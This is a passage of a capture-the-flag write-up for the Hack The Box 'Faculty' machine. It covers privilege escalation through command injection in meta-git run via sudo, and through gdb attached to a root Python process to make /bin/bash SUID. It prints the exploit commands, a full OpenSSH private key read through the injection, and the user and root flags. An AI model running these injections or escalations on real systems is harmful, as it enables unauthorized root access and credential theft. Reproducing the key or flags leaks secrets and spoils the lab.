12 Date: Tue, 10 Nov 2020 15:03:02 +0100 (CET)
13 From: developer@faculty.htb
14 X-IMAPbase: 1605016995 2
15 Status: 0
16 X-UID: 1
17
18 Hi gbyolo, you can now manage git repositories belonging to the faculty
       group. Please check and if you have troubles just let me know!
      ndeveloper@faculty.htb
```

Since groups were mentioned, I checked how sudo has been configured:

```
1 $ sudo -l
2 Matching Defaults entries for gbyolo on faculty:
3 env_reset, mail_badpass,
4 secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/
5 5
6 User gbyolo may run the following commands on faculty:
7 (developer) /usr/local/bin/meta-git
```

I was able to run meta-git as developer. meta-git, has a RCE vulnerability (https://hackeron e.com/reports/728040):

```
1 $ sudo -u developer meta-git clone 'asdf; ls'
2 meta git cloning into 'ls' at ls
3
```

| 4  | ls:                                                                          |
|----|------------------------------------------------------------------------------|
| 5  | fatal: repository 'ls' does not exist                                        |
| 6  | ls: command 'git clone ls ls' exited with error: Error: Command failed:      |
|    | git clone ls ls                                                              |
| 7  | (node:63078) UnhandledPromiseRejectionWarning: Error: ENOENT: no such        |
|    | file or directory, chdir '/home/gbyolo/ls'                                   |
| 8  | at process.chdir (internal/process/main_thread_only.js:31:12)                |
| 9  | at exec (/usr/local/lib/node_modules/meta-git/bin/meta-git-clone             |
|    | :27:11)                                                                      |
| 10 | at execPromise.then. <b>catch</b> .errorMessage (/usr/local/lib/node_modules |
|    | /meta-git/node_modules/meta-exec/index.js:104:22)                            |
| 11 | at processtickCallback (internal/process/next_tick.js:68:7)                  |
| 12 | at Function.Module.runMain (internal/modules/cjs/loader.js:834:11)           |
| 13 | at startup (internal/bootstrap/node.js:283:19)                               |
| 14 | at bootstrapNodeJSCore (internal/bootstrap/node.js:623:3)                    |
| 15 | (node:63078) UnhandledPromiseRejectionWarning: Unhandled promise             |
|    | rejection. This error originated either by throwing inside of an             |
|    | async function without a <b>catch</b> block, or by rejecting a promise       |
|    | which was not handled with <b>.catch</b> (). (rejection id: 2)               |
| 16 | (node:63078) [DEP0018] DeprecationWarning: Unhandled promise rejections      |
|    | are deprecated. In the future, promise rejections that are not               |
|    | handled will terminate the Node.js process with a non-zero exit code         |
|    |                                                                              |

I was able to use this to read the SSH key:

| 1  | \$ cd /tmp                                                                        |
|----|-----------------------------------------------------------------------------------|
| 2  | <pre>\$ sudo -u developer meta-git clone 'sss  cat /home/developer/.ssh/</pre>    |
|    | id_rsa'                                                                           |
| 3  | <pre>meta git cloning into 'sss  cat /home/developer/.ssh/id_rsa' at id_rsa</pre> |
| 4  |                                                                                   |
| 5  | id_rsa:                                                                           |
| 6  | fatal: repository 'sss' does not exist                                            |
| 7  | BEGIN OPENSSH PRIVATE KEY                                                         |
| 8  | b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAAABAAABlwAAAAdzc2gtcn           |
| 9  | NhAAAAAwEAAQAAAYEAxDAgrHcD2I4U329//sdapn4ncVzRYZxACC/czxmS05Us2S87dxyw            |
| 10 | izZ0hDszHyk+bCB5B1wvrtmAFu2KN4aGCoAJMNGmVocBnIkSczGp/zBy0pVK6H7g6GMAVS            |
| 11 | <pre>pribX/DrdHCcmsIu7WqkyZ0mDN2sS+3uMk6I3361x2ztAG1aC9xJX7EJsHmXDRLZ8G1Rib</pre> |
| 12 | KpI0WqAWNSXHDDvcwDpmWDk+NlIRKkpGcVByzhG8x1azvKWS9G36zeLLARBP43ax4eAVrs            |
| 13 | Ad+7ig3vl9Iv+ZtRzkH0PsMhriIlHBNUy9dFAGP5aa4ZUkYHi1/MlBnsW0giRHMgcJzcWX            |
| 14 | OGeIJbtcdp2aB0jZlGJ+G6uLWrxwlX9anM3gPXTT4DGqZV1Qp/ <b>3</b> +JZF19/KXJ1dr0i328j   |
| 15 | saMlzDijF5bZjpAOcLxS0V84t99R/7bRbLdFxME/0xyb6QMKcMDnLrDUmdhi0bR0ZFl3v5            |
| 16 | hnsW9CoFLiKE/4jWKP6lPU+31G0TpKtLXYMDbcepAAAFi0Uui47lLouOAAAAB3NzaC1yc2            |
| 17 | EAAAGBAMQwIKx3A9i0FN9vf/7HWqZ+J3Fc0WGcQAgv3M8ZkjuVLNkv03ccsIs2dIQ7Mx8p            |
| 18 | <pre>PmwgeQdcL67ZgBbtijeGhgqACTDRplaHAZyJEnMxqf8wctKVSuh+40hjAFUqa4m1/w63Rw</pre> |
| 19 | nJrCLu1qpMmdJgzdrEvt7jJ0iN9+tcds7QBtWgvcSV+xCbB5lw0S2fBtUYmyqSNFqgFjUl            |
| 20 | xww73MA6Zlg5PjZSESpKRnFQcs4RvMdWs7ylkvRt+s3iywEQT+N2seHgFa7AHfu4oN75fS            |
| 21 | L/mbUc5B9D7DIa4iJRwTVMvXRQBj+WmuGVJGB4tfzJQZ7FjoIkRzIHCc3FlzhniCW7XHad            |
| 22 | mgTo2ZRifhuri1q8cJV/WpzN4D100+AxqmVdUKf9/iWRdffylydXa9It9vI7GjJcw4oxeW            |
| 23 | 2Y6QDnC8UtFf0LffUf+20Wy3RcTBP9Mcm+kDCnDA5y6w1JnYYjm0TmRZd7+YZ7FvQqBS4i            |
| 24 | hP+I1ij+pT1Pt9Rjk6SrS12DA23HqQAAAAMBAAEAAAGBAIjXSPMC0Jvr/oMaspxzULdwpv            |

25 JbW3BKHB+Zwtpxa55DntSeLUwXpsxzXzIcWLwTeIbS35hSpK/A5acYaJ/yJOyOAdsbYHpa ELWupj/TFE/66xwXJfilBxsQctr0i62yVAVfsR0Sng5/qRt/8orbGrrNIJU2uje7ToHMLN 26 27 J0J1A6niLQuh4LBHHyTvUTRyC72P8Im5varaLEhuHxnzg1g81loA8jjvWAeUHwayNxG8uu ng+nLalwTM/usMo9Jnvx/UeoKnKQ4r5AunVeM7QQTdEZtwMk2G4v0Z90DQztJ07aCDCiEv 28 Hx9U9A6HNyDEMfCebfsJ9voa6i+rphRzK9or/+IbjH3JlnQ0Zw8JRC1RpI/uTECivtmkp4 29 ZrFF5YAo9ie7ctB2JIujPGXlv/F8Ue9FGN6W4XW7b+HfnG5VjCKYKyrqk/yxMmg6w2Y5P5 31 N/NvWYyoIZPQgXKUlTzYj984plSl2+k9Tca27aahZOSLUceZqq71aXyfKPGWoITp5dAQAA AMEAl5stT0pZ0iZLcYi+b/7ZAiGTQwWYS0p4Glxm204Dedr0D4c/Aw7YZFZLYDlL2KUk6o 32 33 0M2X9joquMFMHUoXB7DATWknBS7xQcCfXH8HNuKSN385TCX/QWNfWVnuIhl687Dqi2bvBt pMMKNYMMYDErB1dpYZmh8mcMZgHN3lAK06Xdz57eQQt0oGq6btFdbdVDmwm+LuTRwxJSCs 34 Qtc2vyQOEaOpEad9RvTiMNiAKy1AnlViyoXAW49gIeK1ay7z3jAAAAwQDxEUTmwvt+oX1o 1U/ZPaHkmi/VKl03jxABwPRkFCjyDt6AMQ8K9kCn1ZnTLy+J1M+tm1L0xwkY3T5oJi/yLt ercex4AFaAjZD7sjX9vDqX8atR8M1VX0y3aQ0HGYG2FF7vEFwYdNPfGqFLxLvAczzXHBud 37 QzVDjJkn6+ANFdKKR3j3s9xnkb5j+U/jGzxvPGDpCiZz0I30KRtAzsBzT1ZQMEvKrchpmR 39 jrzHFkgTUug0lsPE4ZLB0Re6Iq3ngtaNUAAADBANBXLol4lHhpWL30or8064fjhXGjhY4g 40 blDouPQFIwCaRbSWLnKvKCwaPaZzocdHlr5wRXwRq8V1VPmsxX8087y9Ro5guymsdPprXF LETXujOl8CFiHvMA1Zf6eriE1/Od3JcUKiHTwv19MwqHitxUcNW0sETwZ+FAHBBuc2NTVF 41 42 YEeVKoox5zK4lPYIAgGJvhUTzSuu0tS809bGnTBTqUAq21NF59XVHDlX0ZAkCfnTW4IE7j 9ulfIdwzi56TWNhQAAABFkZXZlbG9wZXJAZmFjdWx0eQ== 43 44 ----END OPENSSH PRIVATE KEY-----45 # ...

I then proceeded to add this SSH key to my local VM:

```
1 cat > ~/.ssh/id_rsa <<EOT</pre>
  ----BEGIN OPENSSH PRIVATE KEY----
 2
 3 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAAAABAAABlwAAAAdzc2gtcn
4 NhAAAAAwEAAQAAAYEAxDAgrHcD2I4U329//sdapn4ncVzRYZxACC/czxmS05Us2S87dxyw
  izZ0hDszHyk+bCB5B1wvrtmAFu2KN4aGCoAJMNGmVocBnIkSczGp/zBy0pVK6H7g6GMAVS
5
6
   pribX/DrdHCcmsIu7WqkyZ0mDN2sS+3uMk6I3361x2ztAG1aC9xJX7EJsHmXDRLZ8G1Rib
 7
   KpI0WqAWNSXHDDvcwDpmWDk+NlIRKkpGcVByzhG8x1azvKWS9G36zeLLARBP43ax4eAVrs
   Ad+7ig3vl9Iv+ZtRzkH0PsMhriIlHBNUv9dFAGP5aa4ZUkYHi1/MlBnsW0giRHMgcJzcWX
8
9
   OGeIJbtcdp2aB0jZlGJ+G6uLWrxwlX9anM3gPXTT4DGqZV10p/3+JZF19/KXJ1dr0i328j
10 saMlzDijF5bZjpAOcLxS0V84t99R/7bRbLdFxME/0xyb6QMKcMDnLrDUmdhi0bR0ZFl3v5
11 hnsW9CoFLiKE/4jWKP6lPU+31GOTpKtLXYMDbcepAAAFi0Uui47lLou0AAAAB3NzaC1yc2
12 EAAAGBAMQwIKx3A9i0FN9vf/7HWqZ+J3Fc0WGc0Agv3M8ZkjuVLNkv03ccsIs2dI07Mx8p
13 PmwgeQdcL67ZgBbtijeGhgqACTDRplaHAZyJEnMxqf8wctKVSuh+40hjAFUqa4m1/w63Rw
14 nJrCLu1qpMmdJgzdrEvt7jJ0iN9+tcds7QBtWgvcSV+xCbB5lw0S2fBtUYmyqSNFqgFjUl
   xww73MA6Zlg5PjZSESpKRnFQcs4RvMdWs7ylkvRt+s3iywEQT+N2seHgFa7AHfu4oN75fS
15
   L/mbUc5B9D7DIa4iJRwTVMvXRQBj+WmuGVJGB4tfzJQZ7FjoIkRzIHCc3FlzhniCW7XHad
16
17
   mgTo2ZRifhuri1q8cJV/WpzN4D100+AxqmVdUKf9/iWRdffylydXa9It9vI7GjJcw4oxeW
   2Y6QDnC8UtFf0LffUf+20Wy3RcTBP9Mcm+kDCnDA5y6w1JnYYjm0TmRZd7+YZ7FvQqBS4i
18
19 hP+I1ij+pT1Pt9Rjk6SrS12DA23HqQAAAAMBAAEAAAGBAIjXSPMC0Jvr/oMaspxzULdwpv
   JbW3BKHB+Zwtpxa55DntSeLUwXpsxzXzIcWLwTeIbS35hSpK/A5acYaJ/yJ0y0AdsbYHpa
21
   ELWupj/TFE/66xwXJfilBxsQctr0i62yVAVfsR0Sng5/qRt/8orbGrrNIJU2uje7ToHMLN
22
   J0J1A6niLQuh4LBHHyTvUTRyC72P8Im5varaLEhuHxnzg1g81loA8jjvWAeUHwayNxG8uu
23
   ng+nLalwTM/usMo9Jnvx/UeoKnKQ4r5AunVeM7QQTdEZtwMk2G4v0Z90DQztJ07aCDCiEv
24 Hx9U9A6HNyDEMfCebfsJ9voa6i+rphRzK9or/+IbjH3JlnQ0Zw8JRC1RpI/uTECivtmkp4
25 ZrFF5YAo9ie7ctB2JIujPGXlv/F8Ue9FGN6W4XW7b+HfnG5VjCKYKyrqk/yxMmg6w2Y5P5
26 N/NvWYyoIZPQgXKUlTzYj984plSl2+k9Tca27aahZOSLUceZqq71aXyfKPGWoITp5dAQAA
27 AMEAl5stT0pZ0iZLcYi+b/7ZAiGTQwWYS0p4Glxm204Dedr0D4c/Aw7YZFZLYDlL2KUk6o
```

0M2X9joquMFMHUoXB7DATWknBS7xQcCfXH8HNuKSN385TCX/QWNfWVnuIhl687Dqi2bvBt pMMKNYMMYDErBldpYZmh8mcMZgHN3lAK06Xdz57eQQt0oGq6btFdbdVDmwm+LuTRwxJSCs Qtc2vyQOEa0pEad9RvTiMNiAKy1AnlViyoXAW49gIeK1ay7z3jAAAAwQDxEUTmwvt+oX1o 1U/ZPaHkmi/VKl03jxABwPRkFCjyDt6AMQ8K9kCn1ZnTLy+J1M+tm1L0xwkY3T5oJi/yLt ercex4AFaAjZD7sjX9vDqX8atR8M1VX0y3aQ0HGYG2FF7vEFwYdNPfGqFLxLvAczzXHBud QzVDjJkn6+ANFdKKR3j3s9xnkb5j+U/jGzxvPGDpCiZz0I30KRtAzsBzT1ZQMEvKrchpmR jrzHFkgTUug0lsPE4ZLB0Re6Iq3ngtaNUAAADBANBXLol4lHhpWL30or8064fjhXGjhY4g blDouPQFIwCaRbSWLnKvKCwaPaZzocdHlr5wRXwRq8V1VPmsxX8087y9Ro5guymsdPprXF LETXuj0l8CFiHvMA1Zf6eriE1/Od3JcUKiHTwv19MwqHitxUcNW0sETwZ+FAHBBuc2NTVF YEeVKoox5zK4lPYIAgGJvhUTzSuu0tS809bGnTBTqUAq21NF59XVHDlX0ZAkCfnTW4IE7j 9u1fIdwzi56TWNhQAAABFkZXZlbG9wZXJAZmFjdWx0eQ== ----END OPENSSH PRIVATE KEY-----EOT 41 chmod 600 ~/.ssh/id rsa

And was able to log in:

```
1 $ ssh developer@10.10.11.169
2 Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-121-generic x86_64)
3
   * Documentation: https://help.ubuntu.com
4
  * Management:
                     https://landscape.canonical.com
5
   * Support:
                     https://ubuntu.com/advantage
6
 7
8
     System information as of Thu Oct 13 20:54:58 CEST 2022
9
10
    System load:
                            0.0
11
    Usage of /:
                           82.5% of 4.67GB
12
     Memory usage:
                           45%
13
     Swap usage:
                            0%
14
     Processes:
                            234
15
     Users logged in:
                           1
     IPv4 address for eth0: 10.10.11.169
16
17
     IPv6 address for eth0: dead:beef::250:56ff:feb9:63db
18
19
20 O updates can be applied immediately.
21
22
23 The list of available updates is more than a week old.
24 To check for new updates run: sudo apt update
25 Failed to connect to https://changelogs.ubuntu.com/meta-release-lts.
      Check your Internet connection or proxy settings
26
27
28 Last login: Thu Oct 13 11:05:59 2022 from 10.10.14.94
29 -bash-5.0$ whoami
30 developer
```

After this, I was able to get the user flag:

```
1 $ cat user.txt
2 a2542ec10fe984b1113a65f53836ef66
```

#### 8 Root Flag

In the user directory, a copy of gdb could be found:

```
1 $ ls -la
 2 total 8292
 3 drwxr-x--- 6 developer developer
                                                 4096 Oct 13 11:36 .
 4 drwxr-xr-x 4 root root
                                                  4096 Jun 23 18:50 ..
 5 lrwxrwxrwx 1 developer developer
                                                    9 Oct 24 2020 .bash_history ->
        /dev/null
6-rw-r--r-- 1developerdeveloper220Oct 242020.bash_7-rw-r--r-- 1developerdeveloper3771Oct 242020.bash_8drwx------ 2developerdeveloper4096Jun 2318:50.cache9drwxrwxr-x3developerdeveloper4096Oct 1309:52.gnupg10drwxrwxr-x3developerdeveloper4096Jun 2318:50.local
                                                 220 Oct 24 2020 .bash_logout
                                                  3771 Oct 24 2020 .bashrc
11 -rw-r--r-- 1 developer developer
                                                 807 Oct 24 2020 .profile
12 drwxr-xr-x 2 developer developer
13 -rw----- 1 developer developer
                                                 4096 Jun 23 18:50 .ssh
                                                  1375 Oct 13 09:53 .viminfo
14 -rwxr-x--- 1 developer developer 8440200 Oct 13 11:36 gdb
15 -rwxrwxr-x 1 developer developer 258 Nov 10 2020 sendmail.sh
16 -rw-r---- 1 root
                                 developer 33 Oct 13 07:11 user.txt
```

However this version gdb was owned by developer; /usr/bin/gdb was accessible to us however:

```
1 $ ls -la /usr/bin/gdb
2 -rwxr-x--- 1 root debug 8440200 Dec 8 2021 /usr/bin/gdb
3 $ groups
4 developer debug faculty
```

In the next step, I tried to take over one of the processes running as root and execute something:

```
1 $ ps -U root -u root u
2 # ...
             930 0.0 0.0
                           2608 536 ?
                                          Ss
                                                07:10
                                                       0:00 /bin
3 root
    /sh -c bash /root/service_check.sh
          931 0.0 0.1
                          5648 3040 ?
                                           S
                                                07:10
                                                       0:03 bash
4 root
    /root/service_check.sh
5
            943 0.0 0.3 12172 7264 ?
                                                07:10
                                                       0:00 sshd
 root
                                           Ss
  : /usr/sbin/sshd -D [listener] 0 of 10-100 startups
        960 0.0 0.0
                         2860 1656 tty1
                                                       0:00 /
6 root
                                            Ss+ 07:10
 sbin/agetty -o -p -- \u --noclear tty1 linux
```

| 7  | root | 1572                         | 0.0   | 0.2   | 38072  | 4628 | ? | Ss | 07:11          | 0:00 | /usr |
|----|------|------------------------------|-------|-------|--------|------|---|----|----------------|------|------|
|    | /    | lib/postfix/s                | bin/m | aster | w      |      |   |    |                |      |      |
| 8  | root | 60137                        | 0.0   | 0.4   | 13952  | 9060 | ? | Ss | 19:27          | 0:00 | sshd |
|    | :    | gbyolo [priv                 | ]     |       |        |      |   |    |                |      |      |
| 9  | root | 61755                        | 0.0   | 0.0   | Θ      | 0    | ? | I  | 20:09          | 0:01 | Γ    |
|    | kv   | worker/1:1-ev                | ents] |       |        |      |   |    |                |      |      |
| 10 | root | 62500                        | 0.0   | 0.4   | 13948  | 9044 | ? | Ss | 20:33          | 0:00 | sshd |
|    | :    | gbyolo [priv                 | ]     |       |        |      |   |    |                |      |      |
| 11 | root | 62906                        | 0.0   | 0.0   | Θ      | 0    | ? | I  | 20:38          | 0:00 | [    |
|    | kv   | worker/u256:2                | -even | ts_ur | bound] |      |   |    |                |      |      |
| 12 | root | 62911                        | 0.0   | 0.0   | Θ      | Θ    | ? | I  | 20 <b>:</b> 39 | 0:00 | [    |
|    | kı   | worker/1:2-ev                | ents] |       |        |      |   |    |                |      |      |
| 13 | root | 62974                        | 0.0   | 0.0   | Θ      | 0    | ? | I  | 20:39          | 0:00 | [    |
|    | kv   | worker/0:2-cg                | roup_ | destr | ·oy]   |      |   |    |                |      |      |
| 14 | root | 62977                        | 0.0   | 0.0   | Θ      | Θ    | ? | I  | 20 <b>:</b> 39 | 0:00 | [    |
|    | kv   | worker/0:3-ev                | ents] |       |        |      |   |    |                |      |      |
| 15 | root | 63677                        | 0.0   | 0.0   | Θ      | Θ    | ? | I  | 20:50          | 0:00 | [    |
|    | kv   | worker/u256 <mark>:</mark> 1 | -even | ts_ur | bound] |      |   |    |                |      |      |
| 16 | root | 64013                        | 0.0   | 0.0   | Θ      | 0    | ? | I  | 20:54          | 0:00 | [    |
|    | kv   | worker/0:0-ev                | ents] |       |        |      |   |    |                |      |      |
| 17 | root | 64014                        | 0.0   | 0.0   | Θ      | 0    | ? | I  | 20:54          | 0:00 | [    |
|    | kv   | worker/1:0-ev                | ents] |       |        |      |   |    |                |      |      |
| 18 | root | 64031                        | 0.0   | 0.4   | 13792  | 8984 | ? | Ss | 20:54          | 0:00 | sshd |
|    | :    | developer [p                 | riv]  |       |        |      |   |    |                |      |      |
| 19 | root | 64307                        | 0.0   | 0.0   | 4260   | 516  | ? | S  | 20:58          | 0:00 |      |
|    | s    | leep 20                      |       |       |        |      |   |    |                |      |      |

I chose Postfix:

1 \$ gdb -p 1572 2 GNU gdb (Ubuntu 9.2-Oubuntu1~20.04.1) 9.2 3 Copyright (C) 2020 Free Software Foundation, Inc. 4 License GPLv3+: GNU GPL version 3 or later <a href="http://gnu.org/licenses/gpl">http://gnu.org/licenses/gpl</a> .html> 5 This is free software: you are free to change and redistribute it. 6 There is NO WARRANTY, to the extent permitted by law. 7 Type "show copying" and "show warranty" for details. 8 This GDB was configured as "x86\_64-linux-gnu". 9 Type "show configuration" for configuration details. 10 For bug reporting instructions, please see: 11 <http://www.gnu.org/software/gdb/bugs/>. 12 Find the GDB manual and other documentation resources online at: <http://www.gnu.org/software/gdb/documentation/>. 13 14 15 For help, type "help". 16 Type "apropos word" to search **for** commands related to "word". 17 Attaching to process 1572 18 Reading symbols from /usr/lib/postfix/sbin/master... 19 (No debugging symbols found **in** /usr/lib/postfix/sbin/master) 20 Reading symbols from /lib64/ld-linux-x86-64.so.2... 21 Reading symbols from /usr/lib/debug/.build-id/45/87364908

```
de169dec62ffa538170118c1c3a078.debug...
22 0x00007f1bce01442a in _start () from /lib64/ld-linux-x86-64.so.2
23 (gdb)
```

I then tried to escalate by setting the SUID bits (see https://www.hackingarticles.in/linux-privilegeescalation-using-suid-binaries/):

```
1 (gdb) call (void)system("chmod u+s /bin/bash")
2 No symbol "system" in current context.
```

But wasn't able to, because there were no debug symbols. Python usually has them included:

```
1 $ ps -U root -u root u | grep python
2 root 719 0.0 0.8 26896 17940 ? Ss 07:10 0:00 /usr
/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
```

Attaching GDB allowed for setting the SUID bits for bash using the process running as root:

```
1 $ gdb -p 719
2 (gdb) call (void)system("chmod u+s /bin/bash")
3 [Detaching after vfork from child process 64874]
```

Upon exiting GDB, I was able to execute bash as root:

```
1 $ bash -p
2 bash-5.0# whoami
3 root
```

Inspecting root's home directory yielded a few suspicious files, which is where the root flag could be found:

```
1 # ls /root/
2 check_cron.sh root.txt service_check.sh
3 # cat /root/root.txt
4 b2107f909ec0fd1c66f1c9a1240c93ee
```